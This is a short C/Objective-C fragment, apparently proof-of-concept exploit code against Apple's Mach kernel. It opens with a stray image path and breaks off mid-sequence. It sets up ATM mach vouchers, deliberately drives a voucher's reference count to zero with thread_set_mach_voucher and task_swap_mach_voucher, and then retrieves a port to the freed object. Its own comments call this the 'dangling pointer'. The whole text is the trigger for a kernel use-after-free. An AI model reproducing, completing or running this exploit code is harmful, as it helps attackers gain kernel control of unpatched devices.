 int main(int argc, char * argv[]) {
@autoreleasepool {
mach_voucher_attr_recipe_data_t atm_data = {
.key = MACH_VOUCHER_ATTR_KEY_ATM,
.command = 510  //MACH_VOUCHER_ATTR_ATM_CREATE
};
mach_port_t p1 = MACH_PORT_NULL;
int err = 0;
err = host_create_mach_voucher(mach_host_self(), (mach_voucher_attr_raw_recipe_array_t)&atm_data,
sizeof(atm_data), &p1);
mach_port_t p2 = MACH_PORT_NULL;
err = host_create_mach_voucher(mach_host_self(), (mach_voucher_attr_raw_recipe_array_t)&atm_data,
sizeof(atm_data), &p2);
mach_port_t p3 = MACH_PORT_NULL;
err = host_create_mach_voucher(mach_host_self(), (mach_voucher_attr_raw_recipe_array_t)&atm_data,
sizeof(atm_data), &p3);
mach_port_t p4 = MACH_PORT_NULL;
err = host_create_mach_voucher(mach_host_self(), (mach_voucher_attr_raw_recipe_array_t)&atm_data,
sizeof(atm_data), &p4);
err = thread_set_mach_voucher(mach_thread_self(), p1);  // 1 + 1 = 2
err = task_swap_mach_voucher(mach_task_self(), p1, &p2); // 2 - 1 = 1
err = task_swap_mach_voucher(mach_task_self(), p1, &p3); // 1 - 1 = 0 free
mach_port_t real_port_to_fake_voucher = MACH_PORT_NULL;
err = thread_get_mach_voucher(mach_thread_self(), 0, &real_port_to_fake_voucher);  //get the dangling
pointer